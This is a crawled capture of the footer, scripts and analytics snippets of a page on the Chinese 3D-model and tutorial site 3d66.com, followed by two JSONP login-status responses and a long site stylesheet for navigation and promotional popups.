					<a href="https://www.yutu.cn/" target="_blank">羽兔网、</a>
					<a href="https://www.yutu.cn/popsoft.html" target="_blank">软件下载、</a>
				</li>
                <li>
                    <span>标签：</span>
                    <a href="https://www.3d66.com/map/course_37.html" target="_blank">室内设计</a>、
                    <a href="https://www.3d66.com/map/course_38.html" target="_blank">建筑景观</a>、
                    <a href="https://www.3d66.com/map/course_39.html" target="_blank">视频制作</a>、
                    <a href="https://www.3d66.com/map/course_40.html" target="_blank">平面设计</a>、
                    <a href="https://www.3d66.com/map/course_41.html" target="_blank">工业产品</a>、
                    <a href="https://www.3d66.com/map/course_42.html" target="_blank">软件课程</a>、
                    <a href="https://www.3d66.com/map/course_43.html" target="_blank">其他课程</a>
                </li>
			</ul>
		</div>
		<div class="contact-us">
			<div class="box1 clearfix">
				<div class="weixin">
					<div class="bg-codell"></div>
				</div>
				<div class="txtbox">
					<span class="qq-kefu">客服QQ</span>
					<a rel="nofollow" href="https://service.3d66.com/api/v1/DataApi/getCustomerServiceLink"
					   target="_blank">
					  <span class="btn-qq"> <i class="bg-qq"></i>800181760</span>
					  <div class="btn-background"></div>
					</a>
					<p>周一至周五：9:00-21:00</p>
					<p>周末及节日：9:00-18:00</p>
				</div>
			</div>
			<div class="box2">
				<!-- <div class="share-icon">
					<i class="share-tell"></i>
					<div class="droptips-warp droptips-tell">
						<div class="droptips-center-arrow"></div>
						<div class="tell-bg">
							<p>0755-2100 6465</p>
						</div>
					</div>
				</div> -->
				<div class="share-icon">
					<i class="share-qq"></i>
					<div class="droptips-warp droptips-qq">
						<div class="droptips-right-arrow"></div>
						<div class="qq-container clearfix">
							<div class="qq-group">
								<div class="group-title">官方Q群</div>
								<ul class="sysFocusQQLink focus66" data-id="148"></ul>
							</div>
							<div class="qq-group ll-union">
								<div class="group-title">溜溜联盟</div>
								<ul class="sysFocusQQLink focus66" data-id="149"></ul>
							</div>
						</div>
						<div class="gf-wx-group">
							<div class="group-title">官方微信群</div>
							<p class="tips">（微信添加“妙妙”或“笑笑”，邀您进群）</p>
							<ul class="clearfix">
								<li>
									<div class="public-wx">
										<p class="xiao"></p>
										<i class="yellow-qr-icon"></i>
									</div>
									<span>笑笑MM</span>
									<div class="public-xiao">
										<p></p>
									</div>
								</li>
								<li class="margin-left-80">
									<div class="public-wx">
										<p class="miao"></p>
										<i class="yellow-qr-icon"></i>
									</div>
									<span>妙妙MM</span>
									<div class="public-miao">
										<p></p>
									</div>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="share-icon">
					<i class="share-chengxu"></i>
					<div class="droptips-warp droptips-cx">
						<div class="droptips-center-arrow"></div>
						<div class="chengxu-container">
							<img class="chengxu-img" src="https://img.3d66.com/service/2018/20181020/eea391d1118986a3b5c686bba96ddf33.jpg" />
							<div class="group-title">3D溜溜网小程序</div>
							<p>随时随地找模型</p>
						</div>
					</div>
				</div>
				<div class="share-icon">
					<i class="share-weixin"></i>
					<div class="droptips-warp droptips-wx">
						<div class="droptips-right-arrow"></div>
						<div class="weixin-container">
							<div class="group-title">扫码关注，有惊喜~</div>
							<p>市场合作：&nbsp;QQ：20805692</p>
							<ul class="clearfix">
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode2.jpg" alt="">
									</div>
									<p><span>3D溜溜网</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>每天更新设计案例，不同时尚，不同风格</p>
									</div>
								</li>
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode3.jpg" alt="">
									</div>
									<p><span>3D溜溜软件管家</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>关注公众号，了解软件下载安装答疑</p>
									</div>
								</li>
								<!-- <li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode1.jpg" alt="">
									</div>
									<p><span>设计夜读</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>听小姐姐为你介绍关于设计的那些事儿</p>
									</div>
								</li> -->
								<li>
									<div class="public-wx">
										<img src="https://static.3d66.com/zixuev2/images/group/qrcode4.jpg" alt="">
									</div>
									<p><span>3D溜溜服务号</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>3D溜溜官网公众服务号，定期发布官网优惠信息，活动信息，产品上线信息</p>
									</div>
								</li>
								<!-- <li>
									<div class="public-wx">
										<img src="https://img.3d66.com/service/2018/20181019/a7b714e42d6bd51c9b8a78e2ff40b823.jpg" alt="">
									</div>
									<p><span>溜云库服务号</span><i class="ques-icon"></i></p>
									<div class="public-des">
										<p>了解溜云库最新资讯，优质服务体验</p>
									</div>
								 </li> -->
							</ul>
							<a rel="nofollow" class="look-more" href="https://service.3d66.com/league.html" target="_blank">查看全部></a>
						</div>
					</div>
				</div>
				<a rel="nofollow" class="share-icon" href="https://weibo.com/3d66sheji" target="_blank">
					<i class="share-weibo"></i>
				</a>
			</div>
			
		</div>
        <!-- seo -->

    </div>

    <div class="copyright-content">
      <p>
        Copyright © 2010 - 2025 3d66.com All rights reserved.3D溜溜网-免费3d模型,3d模型库下载©版权所有
        <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备13075835号-3</a>
      </p>
    </div>

  </div>
</div>
<!-- 友情链接 -->
<!--详情页独有相关3d模型-->

<!-- 右侧固定的侧边栏 -->
<!-- 独立底部弹窗-->
<div class="footer-adv">
	<div id="botfocus-res" class="botfocus sysFocusImgSing" data-id="371">
		<div class="botfocus-close">╳</div>
</div>
</div>
<script src='https://www.3d66.com/focus/11_12_20_48_59_60_61_62_64_117_129_148_149_273_274_326_361_362_371_459_467_490_539_542_543_544_545_546_548_577_593_593.js?v=1760610923'></script>
<script src="https://static.3d66.com/public/plugin/js/riddler.local.js"></script>
<script src="https://static.3d66.com/public/plugin/js/riddler-sdk-0.2.1.js"></script>
<script src='https://static.3d66.com/public/layui/layui.js'></script>
<script src='https://static.3d66.com/??public/js/global/jquery-1.8.3.min.js,public/js/global/jquery.cookie.js,/zixuev2/src/js/public/isMobile.js,public/js/global/jquery.placeholder.min.js,zixuev2/libs/js/jquery.autocomplete.min.js,public/js/global/jquery.lazyload.js,public/layer/layer.js,www2/js/public/swiper.min.js,public/js/global/sysConfig.js,public/js/global/function.js,public/js/global/focus.js,public/js/global/common.js,/user/js/upload/jquery.inputImgPrev.js,public/js/global/topbar.js,www2/js/new-rightbar-common.js,www2/js/footer-tips.js,/zixuev2/dist/js/index.js,/softv2/js/soft-vip.js,/softv2/js/soft-common.js,/softv2/js/ask-pop.js,public/js/global/log-behavior.js,/zixuev2/dist/js/zx-over.js,/zixuev2/dist/js/new-index.js,/zixuev2/dist/js/coupon-alert.js,/zixuev2/dist/js/function-common.js,/work/js/iframe.js,/www3/build/assets/js/seo_buried.js,/zixuev2/dist/js/article-details.js,/zixuev2/dist/js/Article-advertisement.js?v=1760610923'></script>
<script src='https://static.3d66.com/??zixuev2/dist/js/zixueFront.js,/zixuev2/dist/js/module_js_1.js,/zixuev2/dist/js/zixue-bottomAd.js?v=1760610923'></script>
        <script src="https://static.3d66.com/tp/build/user/js/check-is-bind-phone.js"></script>        <script src="https://static.3d66.com/tp/build/modal/js/index.js"></script><div id="cnzz_stat_icon_1263507971" style="display: none">
  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277460526'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1277460526' type='text/javascript'%3E%3C/script%3E"));</script>
</div>

<div>
</div>

<!-- 优惠券弹窗样式 -->
<div class="conpon-mod js_BuyWrap">
    <div class="conpon-tion">
        <i class="close-btn"></i>
        <div class="box-content">
            <!-- 新用户 -->
            <h3 class="open-title new-user"></h3>
            <!-- 课程专享券 -->
            <!-- <h3 class="open-title course_conpon"></h3> -->
            <div class="conpon-text">
                <!-- <h2>新用户首单立减<span>10元</span></h2> -->
                <!-- <p class="conpon-hint">满10.1元可用</p> -->
                <!-- <p class="conpon-subtract">新用户首单立减<span>200元</span></p> -->
                <!-- <p class="conpon-have">券后价：<span>200元</span></p> -->
				<h2></h2>
				<p></p>
            </div>
            <div class="conpon-bot-texta">
				<div class="is-course"></div>
                <p class="success-time"></p>
                <!-- <div class="is-course">溜溜自学网全站课程<span>(可用)</span></div>
                <p class="success-time">领取成功后，2天之内有效</p> -->
            </div>
            <a class="conpon-btn js_conpon" href="javascript:;">立即领取</a>
        </div>
    </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?c90628cf074216e14172dc648d2b73cb";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.3d66.com/login/index/userInfo?callback=jQuery18306401521941031956_1766155006201&vbnm=null&_=1766155006242
body_size: -242
content:
jQuery18306401521941031956_1766155006201({"status":100,"msg":"\u8bf7\u767b\u5f55","data":{"activity_ab":false,"op_config":0}})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.3d66.com/coupon/add_coupon/?callback=jQuery18306401521941031956_1766155006202&trigger_page=6&trigger_behavior=26&trigger_url=https%3A%2F%2Fzixue.3d66.com%2Farticle%2Fdetails_121802.html&_=1766155006762
body_size: -75
content:
jQuery18306401521941031956_1766155006202({"status":0,"msg":"请登录","data":"","code":1,"request_id":"2025121922364794D8E738A62391E1"})

--- FILE ---
content_type: text/css
request_url: https://static.3d66.com/??public/css/reset.css,www2/css/public/swiper.min.css,public/css/topbar.css,www2/css/footer.css,/www2/css/right-fixed.css,/zixuev2/dist/css/zixue-over.css,/public/plugin/css/input-img-prev.css,/zixuev2/dist/css/new-index.css,/zixuev2/dist/css/conpon-alert.css,/zixuev2/dist/css/function-common.css,/www/html/new-answer/css/details.css,/zixuev2/dist/css/index.css,/zixuev2/dist/css/rendering.css,/zixuev2/dist/css/module_css.css,/zixuev2/dist/css/zixue-bottomAd.css?v=1760610923
body_size: 81790
content:
@charset "UTF-8";

/* reset */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, form, input, textarea, th, td {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, em, i{
	font-weight: normal;
	font-style: normal;
}

input, textarea, button, select {
	outline: none;
	font-family: 'Microsoft Yahei', Helvetica, Arial, sans-serif;
	font-size: 14px;
	color: #333;
}

input::-ms-clear, input::-ms-reveal { 
	display: none;
}

input::-moz-placeholder, textarea::-moz-placeholder { 
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
	color: #999;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

button{
	cursor: pointer;
}

ul, ol, li {
	list-style: none;
}

img {
	border: 0;
	display: block;
}

a {
	text-decoration: none;
	cursor: pointer;
}

a:focus {
	outline: none;
}

table {
	border-collapse: collapse;
}

body {
	font-family: 'Microsoft Yahei', Helvetica, Arial, sans-serif;
	font-size: 14px;
	color: #333;
}

.clearfix {
	zoom: 1;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
	visibility: hidden;
	height: 0;
}

.fl-l, .fl {
	float: left;
}

.fl-r, .fr {
	float: right;
}

.tl {
	text-align: left;
}

.tc {
	text-align: center;
}

.tr {
	text-align: right;
}

.main-color{
	color: #3bc66f;
}

.vice-color{
	color: #f90;
}

.purple-color{
	color: #612889;
}

.blue-color{
	color: #0072bb;
}

.light-blue{
	color: #07bce9;
}

.red-color{
	color: #d91e06;
}
.layer-pay{
	border-radius: 6px !important;
}
.layer-pay iframe{
	border-radius: 6px;
}
/* topbar iconfont*/
@font-face {
	font-family: iconfontx;
	src: url(/public/iconfont/iconfont.eot?v=3);
	src: url(/public/iconfont/iconfont.eot?v=3#iefix) format('embedded-opentype'), 
		 url(/public/iconfont/iconfont.svg?v=3#iconfont) format('svg'), 
		 url(/public/iconfont/iconfont.woff?v=3) format('woff'), 
		 url(/public/iconfont/iconfont.ttf?v=3) format('truetype');
}

.iconfont-x {
	font-family: iconfontx !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke-width: 0.2px;
	-moz-osx-font-smoothing: grayscale;
}

/* old iconfont */
@font-face {
	font-family: iconfont;
	src: url(/public/font/iconfont.eot?v=3);
	src: url(/public/font/iconfont.eot?v=3#iefix) format('embedded-opentype'), 
		 url(/public/font/iconfont.svg?v=3#iconfont) format('svg'), 
		 url(/public/font/iconfont.woff?v=3) format('woff'), 
		 url(/public/font/iconfont.ttf?v=3) format('truetype');
}

.iconfont {
	font-family: iconfont !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased; 
	-webkit-text-stroke-width: 0.2px;
	-moz-osx-font-smoothing: grayscale;
}

.nav .index-nav-green{color: #17b952;}
.nav .index-nav-blue{color: #07bce9;}
.nav .index-nav-violet{color: #6e57fd;}

.nav .index-nav-red {
    color: #ff0000 !important;
}

.fontbold{
	font-size: 18px;
	font-weight: bold;
}

.mss-newlogo1{
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/public/images/common/mss-logo-1.png);
    vertical-align: -1px;
}
.mss-newlogo2 img{
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: -1px;
    margin-left: 35px;
    margin-right: 12px;
}

/*购买收藏后弹窗*/
.wtftips{
    /*width: 1000px;*/
}
.wtftips i{
    color: #3bc66f;
    font-size: 16px;
    margin-right: 5px;
    vertical-align: middle;
}
.wtftips a{
    display: inline-block;
	text-decoration: underline;
    color: #F7AF6F;
}
body .layer-activity-bg{
	border-radius: 16px !important;
}
body .layer-nobg {
    background-color: transparent!important;
    box-shadow: none!important;
}
body .layer-nobg-new {
	background-color: transparent!important;
	box-shadow: none!important;
}
.new-layer-nobg{
	border-radius: 7px !important;
    background-color: #F5F6FA !important;
	/* background: url(/act/html/act-20210809/images/bg-privilege.png) no-repeat; */
}
.new-layer-nobg .layui-layer-content{
    border-radius: 7px !important;
    overflow: hidden !important;
}

/* 导航栏充值图标 start */
.newicon-cz1{
	width: 100px;
	height: 28px;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	top:-6px;
	left: 0px;
	text-align: center;
	background: url('/www/images/common/newicon-cz7s.png') center no-repeat;
}

.newicon-cz1-bg{
	width:84px;
	height: 26px;
	position: absolute;
	top: -6px;
	left: 10px;
	background: url('/www/images/common/newicon-cz7.gif') center no-repeat;
	
}

.newicon-cz1-link{
	position: relative;
	width: 100px;
	height: 28px;
	/* display: inline-block; */
}

.fixNav .newicon-cz1{
	top: 10px;
}
.fixNav .newicon-cz1-bg{
	top: 10px;
}

.www-common-nav .newicon-cz1{
	top: 9px;
}
.www-common-nav .newicon-cz1-bg{
	top: 9px;
}


/* topbar */
.topbar .www-nav-right>ul .year2021-style{
	height: 32px;
	padding-bottom: 0px;
}
.topbar .www-nav-right>ul .year2021-style .activities_switch_tu{
	width: 83px;
    height: 25px;
}

.topbar .www-nav-right>ul .year2021-style .activities_switch_tu{
	width: 116px;
    height: 40px;
}
.newicon-cz2-link{
	position: relative;
	width: 100px;
	height: 26px;
}
.newicon-cz2{
	width: 83px;
	height: 25px;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	top:4px;
	left: 0px;
	text-align: center;
	background: url('/www/images/common/newicon-cz7ss.png') center no-repeat;
}
.newicon-cz2-bg{
	display: none;
	width:84px;
	height: 26px;
	position: absolute;
	top: 2px;
	left: 10px;
	background: url('/www/images/common/newicon-cz7.gif') center no-repeat;
	
}

@media screen and (max-width: 1699px){
	

	body .www-common-nav.www-navbar .www-nav-list > ul > li {
		margin-right: 20px;
	}
	body .www-nav-list-fixed .www-search-form{
		right: 54px;
	}
}

body .newicon-cz-nav .www-nav-list > ul > li{
	margin-right: 30px;
} 



/* 2021开年活动图标 */
.www-navbar .www-nav-right > ul > li.year2021-style{
	margin-top: -3px;
	padding-bottom: 4px;
}
.www-navbar .www-nav-right>ul>li.js_upload_btn_cc{
	padding-bottom: 15px;
}

.fixNav.www-navbar .www-nav-right > ul > li.year2021-style{
	padding-bottom: 4px;
}

.year2021-style .icon-2021-79,
.year2021-style .icon-2021-lj{
	display: inline-block;
	vertical-align: middle;
	margin-left: 4px;
	height: 14px;
	width: 33px;
	position: absolute;
	top: 1px;
    right: -6px;
	display: none;
}
.year2021-style .icon-2021-79{
	background: url('/www/images/common/icon-lj.png') center no-repeat;
	-webkit-animation: identifier 2s linear infinite;
    animation: identifier 2s linear infinite;
}
.year2021-style .icon-2021-lj{
	background: url('/www/images/common/icon-79.png') center no-repeat;
	-webkit-animation: identifier 2s linear infinite;
    animation: identifier 2s linear infinite;
}

@keyframes identifier {
	25% {
		transform: translateY(-2px);
	}
	50%, 100% {
		transform: translateY(0);
	}
	75% {
		transform: translateY(2px);
	}
}

/* 导航栏充值图标 end */

.ll_check_newbg{
	background: url("/public/images/check-bg.jpg") center no-repeat;
	width: 100%;
	min-width: 1300px;
	height: 1034px;
}

.ll_check{
	background: url("/public/images/check.png") center no-repeat;
}



.fix-text-tips{
	color: #999999;
	font-size: 12px;
	position: absolute;
	top: 219px;
	width: 100%;
	text-align: center;
}
.fix-text-tips a{
		color: #3CC670;
		display: inline-block;
		margin-left: 3px;
		text-decoration: underline;
	
}

.pic-loading-end-link{
	color: #999;
}
.pic-loading-end-link:hover{
	color: #3bc66f;
}


/* 充值活动时，页面顶部图标统一配置是否显示 */
.activities_switch_base{
	display: none;
}

.activities_switch_tu{
	position: relative;
	width: 106px;
	height: 34px;
	/* display: inline-block; */
}

.activities_switch_tu .newicon-cz1{
	width: 106px;
	height: 34px;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	top:-9px;
	left: 0px;
	text-align: center;
	background: url('/www/images/common/newicon-cz7s.png') center no-repeat;
}
.activities_switch_tu{
	width:116px;
	height: 40px;
}
.activities_switch_tu .newicon-word{
	width:116px;
	height: 40px;
	/* top:-13px; */
	background: url('/www/images/common/newicon-word.gif') center no-repeat;
}

.activities_switch_tu .newicon-word-nav{
	width:116px;
	height: 20px;
	top: 6px;
	background: url('/www/images/common/newicon-word-odd.gif') center no-repeat;
}

.activities_switch_tu .newicon-cz1-bg{
	width:84px;
	height: 26px;
	position: absolute;
	top: -6px;
	left: 10px;
	background: url('/www/images/common/newicon-cz7.gif') center no-repeat;
	display: none;
}



.fixNav .activities_switch_tu .newicon-cz1{
	top: 10px;
}
.fixNav .activities_switch_tu .newicon-cz1-bg{
	top: 10px;
}

.www-common-nav .activities_switch_tu .newicon-cz1{
	top: 6px;
}
.www-common-nav .activities_switch_tu .newicon-cz1-bg{
	top: 9px;
}



/* 充值活动时，页面顶部图标统一配置是否显示 */
.activities_switch_text{
	/* display: inline-block; */
	margin-bottom: 19px;
}

.fixNav.www-navbar .www-nav-right > ul > li.year2021-style .activities_switch_text{
	margin-bottom: 0px;
}


 /* 问卷调查顶部交互弹窗 */
.layer-popup-investigation{
	width: 400px;
	height: 300px;
	box-sizing: border-box;
	background: url('/www2/images/popup-investigation.png') no-repeat;
	padding-top:181px;
	position: relative;
}
.layer-popup-investigation>p.questionnaire_user_id{
	font-size: 16px;
	color: #999999;
	text-align: center;
	line-height: 1;
	font-weight: 400;
	margin-bottom: 30px;
}
.layer-popup-investigation>a{
	display: block;
	width: 130px;
	height: 40px;
	line-height: 40px;
	background: linear-gradient(90deg, #FFDB7E 0%, #FFB701 100%);
	box-shadow: 0px 5px 9px 0px rgba(255, 183, 2, 0.4);
	border-radius: 20px;
	font-size: 16px;
	color: #B16001;
	text-align: center;
	margin: auto;
}
.layer-popup-investigation>i.layer-popup-ques-close{
	display: inline-block;
	width: 14px;
	height: 14px;
	background: url('/www2/images/layer-popup-ques-close.png') no-repeat;
	cursor: pointer;
	position: absolute;
	right:10px;
	top: 10px;
}



/* 全站通vip成功后弹窗 */
.all-vip-popup-winning .layui-layer-setwin .layui-layer-close2{
	right: 75px;
	top: -15px;
  }
  .all-vip-popup-layer{
	width: 750px;
	height: 496px;
	background: url(/act/html/act-20210809/images/all-vip.png) no-repeat;
	box-sizing: border-box;
	padding-top: 215px;
  }
  .all-vip-popup-layer .vip-expiration-time{
	margin-bottom: 85px;
	text-align: center;
	font-size: 14px;
	color: #999999;
  }
  .all-vip-popup-layer .receive-discount{
	display: block;
	width: 81px;
	height: 75px;
	margin:0 auto 40px;
  
  }
  .all-vip-popup-layer .order-operation{
	text-align: center;
  }
  .all-vip-popup-layer .order-operation a{
	font-size: 18px;
	color: #ECC68A;
	display: inline-block;
	padding-bottom: 5px;
	border-bottom: 1px solid #ECC68A;
  }
  .all-vip-popup-layer .order-operation a.order-interests{
	/* color: #C5882A; */
	margin-left: 156px;
  }
  
  /* 贵族 */
  .noble-vip-popup-winning .layui-layer-setwin .layui-layer-close2{
	right: -50px;
	top: 55px;
  }
  .noble-vip-popup-pay{
	width: 541px;
	height: 559px;
	background: url(/act/html/act-20210809/images/noble-vip.png) no-repeat;
	box-sizing: border-box;
	padding-top: 310px;
  }
  .noble-vip-popup-pay .noble-title{
	width: 256px; height: 94px;
	margin: auto;
	background: url(/act/html/act-20210809/images/popup-title.png) ;
	margin-bottom: 10px;
  }
  .noble-vip-popup-pay .noble-title.xuanran-title{
	background-position:  -10px -10px;
  }
  .noble-vip-popup-pay .noble-title.vr-title{
	background-position:  -286px -10px;
  }
  .noble-vip-popup-pay .noble-title.zixue-title{
	background-position: -10px -124px;
  }
  .noble-vip-popup-pay .noble-title.sucai-title{
	background-position:  -286px -124px;
  }
  .noble-vip-popup-pay .vip-expiration-time{
	margin-bottom: 59px;
	text-align: center;
	font-size: 14px;
	color: #999999;
  }
  .noble-vip-popup-pay .order-operation{
	text-align: center;
  
  }
  .noble-vip-popup-pay .order-operation a{
	font-size: 18px;
	color: #999999;
	display: inline-block;
	width: 50%;
	float: left;
  }
  .noble-vip-popup-pay .order-operation a.order-interests{
	color: #1DA17C;
  }


  /* 顶部导航、user左侧贵族-VIP到期时间 */
.left-vip-item{
	display: inline-block;
	margin: 0 2px;
	position: relative;
	padding-bottom: 5px;
}
.left-vip-item:hover .vip-due-time,.vip-icon-lists>li:hover .vip-due-time{
		display: block;
}
.left-vip-item .vip-due-time,.vip-icon-lists>li .vip-due-time{
	display: none;
	position: absolute;
	left: -30px;
	top: 100%;
	z-index: 99;
	min-width: 260px;
	background-color: #fff;
	box-shadow:0px 1px 11px 6px rgba(0, 0, 0, 0.16);
	border-radius: 4px;
	height: 40px;
	line-height: 40px;
	padding: 0 12px;
	box-sizing: border-box;
	text-align: left;
}
.vip-icon-lists>li .vip-due-time{
	left: -80px;
}
.left-vip-item .vip-due-time::before,.vip-icon-lists>li .vip-due-time::before{
	content: '';
	display: inline-block;
	width: 0px;
	height: 0px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -8px;
	left: 30px;
}
.vip-icon-lists>li .vip-due-time::before{
	left: 80px;
}
.left-vip-item .vip-due-time a,.vip-icon-lists>li .vip-due-time a{
	color: #3BC66F;
	float: right;
	font-size: 12px;
	
}
.left-vip-item .vip-due-time a i ,.vip-icon-lists>li .vip-due-time a i{
	display: inline-block;
	width: 12px;
	height: 8px;
	background: url(/user/images/vip-href.png) no-repeat;
}
.left-vip-item .vip-due-time .vip-info,.vip-icon-lists>li .vip-due-time .vip-info{
	font-size: 12px;
	color: #666666;
	display: inline-block;
	float: left;
	
}
.left-vip-item .vip-due-time .vip-info span ,.vip-icon-lists>li .vip-due-time .vip-info span{
	color: #D1B06F;
}
  .vip-open-single .layui-layer-setwin{
	top: 46px;
  }

  /* // 新版默认签到所获奖励弹窗 */
.countersign-reward .layer-get-prize{
    width: 400px;
    height: 450px;
	background: url('/user/html/sign/images/countersign-reward.png') no-repeat;
    box-sizing: border-box;
    text-align: center;
    padding-top: 150px;
}
.countersign-reward .layer-get-prize .prize-title{
	font-size: 12px;
	color: #D75E02;
	line-height: 1;
	margin-bottom: 19px;
}
.countersign-reward .layer-get-prize .prize-class{
	font-size: 20px;
	font-weight: bold;
	color: #F77005;
	line-height: 1;
	margin-bottom: 18px;
}
.countersign-reward .layer-get-prize .icon-prize{
	width: 80px;
	height: 80px;
	margin:0 auto 52px;
	display: block;
}
.countersign-reward .layer-get-prize .icon-prize.icon-prize-download{
	background: url('/user/html/sign/images/icon-popup_bg.png') -10px -223px; 
}
.countersign-reward .layer-get-prize .icon-prize.icon-prize-xuanran{
	background: url('/user/html/sign/images/icon-popup_bg.png') -111px -223px; 
}
.countersign-reward .layer-get-prize .to-use-prize{
	font-size: 18px;
	display: inline-block;
	color: #D31112;
	width: 167px;
	height: 42px;
	line-height: 42px;
	font-weight: normal;
}

/* 顶部导航材质new图标 */
body em.nav-topbar-styles-bs{
	right: -20px;
    top: 4px;
	display: none;
}
body em.nav-topbar-styles{
	display: none;
}

.www-navbar .www-nav-right>ul .nav-link .icon-nav-free{
	display: none!important;
}

/* 气泡样式 */

.balloon-tips{
	padding: 0 6px;
	height: 24px;
	line-height: 24px;
	background: rgba(29,33,41,0.6);
	border-radius: 2px 2px 2px 2px;
	/* opacity: 1; */
	font-size: 12px;
	font-weight: 400;
	color: #FFFFFF;
	position: absolute;
	right: 12px;
	top: 0;
	opacity: 0;
	transition: all .1s;
	-webkit-transition: all .1s;
	transform:scale(0.8);
	white-space:nowrap;
	visibility: hidden;
}
.balloon-tips::after{
	content: "";
    border-color: transparent transparent transparent rgba(29,33,41,0.7);
    border-width: 6px;
    border-style: solid;
    position: absolute;
    top: 6px;
    right: -12px;
}
/* 关闭充值弹框之后大打开的双十一活动弹框 */

body{
	background:transparent;
}

.eleven-bullet-frame{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 99999;
    background:transparent;
}
.eleven-bullet-frame .eleven-bullet-cont{
	position: absolute;
	width: 269px;
	height: 301px;
	/* top: 50%; */
	/* left: 50%; */
	/* margin-left: -180px; */
	/* margin-top: -201.5px; */
	background: url("/act/html/act-20221009/images/eleven_vip_spritess.png") -0px -0px;

}
.eleven-bullet-frame .icon-close-eleven{
	position: absolute;
	width: 25px;
	height: 25px;
	top: 0px;
	right: 12px;
	z-index: 1;
	cursor: pointer;
	background: url("/act/html/act-20221009/images/eleven_vip_spritess.png") -269px -0px;

}
.eleven-bullet-frame .href-eleven{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

/* 溜溜网用户首充弹窗AB测试红包弹窗 */

.first-red-packet{
	width: 245px;
	height: 306px;
	background: #fedec4;
	border-radius: 10px;
	padding: 20px;
	box-sizing: border-box;
}
.first-red-packet .red-packet-text{
	width: 211px;
	height: 25px;
	background: url('/act/html/act-20200725/img/new-user-pay/red-packet-text.png') no-repeat;
	margin: 0 auto;
}
.first-red-packet p{
	font-size: 12px;
	line-height: 12px;
	font-weight: 400;
	color: #F9500E;
	text-align: center;
	margin-top: 14px;
}
.first-red-packet .coupon-packet{
	width: 193px;
	margin: 8px auto 0;
}
.first-red-packet .coupon-packet .packet-item{
	width: 193px;
	height: 75px;
	box-sizing: border-box;
    padding: 2px 0 8px 8px;
	background: url('/act/html/act-20200725/img/new-user-pay/packet-item.png') no-repeat;
}
.first-red-packet .coupon-packet .packet-item .item-left{
	width: 74px;
	height: 65px;
	line-height: 65px;
	float: left;
	text-align: center;
}
.first-red-packet .coupon-packet .packet-item .item-left em{
	font-size: 18px;
	font-weight: 300;
	color: #CF560E;
}
.first-red-packet .coupon-packet .packet-item .item-left span{
	font-size: 40px;
	font-weight: bold;
	color: #f9550f;
}

.first-red-packet .coupon-packet .packet-item .item-right{
	width: 84px;
	height: 65px;
	float: left;
	box-sizing: border-box;
	padding: 10px 0;
	font-size: 20px;
	font-weight: 400;
	color: #9C0C0A;
	line-height: 45px;
	text-align: center;
}
.first-red-packet .coupon-packet .packet-item .right-text{
	width: 26px;
    float: left;
    font-size: 12px;
    font-weight: 400;
    color: #E7C5A4;
    box-sizing: border-box;
    padding: 9px 8px;
    line-height: 12px;
}
.first-red-packet .packet-btns{
	width: 115px;
	height: 42px;
	cursor: pointer;
	line-height: 42px;
	text-align: center;
	font-size: 16px;
	font-weight: 400;
	color: #FFFFFF;
	margin: 17px auto 0;
	background: url('/act/html/act-20200725/img/new-user-pay/packet-btns.png') no-repeat;
}

/* .www-nav-right .subnav-upload-old .uploadGrayscaleMapping, */
.topbar .www-nav-list ul li.www-nav-list{
	display: none;
}
.nav-content .www-nav-left>li .ai_inlet_header{
	display: none !important;
}

/* 导航入口灰度 */
/* .navGrayscaleHide{
	display: none;
} */


.nav-red-dot{
	display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #F5222D;
    position: absolute;
	top: 0;
	right: -10px;
    margin: 0 0 2px 3px;
}

/* 登录注册 */
.layer-nobg .layui-layer-setwin .layer-custom-close{
	top: 0;
	right: 0;
	width: 18px;
	height: 18px;
	background: url('/www2/images/details-close.png') no-repeat;
	background-position:0 0;
}
.layer-nobg .layui-layer-setwin .layer-custom-close:hover{
	background: url('/www2/images/details-close-hover.png') no-repeat;
	background-position:0 0;
}

.layer-nobg-new .layui-layer-setwin .layui-layer-ico{
	top: 0;
	right: 0;
	width: 20px;
